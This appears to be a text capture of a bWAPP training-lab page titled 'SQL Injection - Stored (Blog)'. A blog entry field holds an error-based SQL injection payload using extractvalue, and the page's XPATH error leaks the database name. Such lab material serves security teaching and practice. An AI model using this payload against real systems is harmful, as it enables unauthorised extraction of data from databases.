 $_
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Stored (Blog) /
Add an entry to our blog:
test',(extractvalue(1, concat(0x7e, (select database()), 0x7e))))#
Add Entry Error: XPATH syntax error: '~bWAPP~'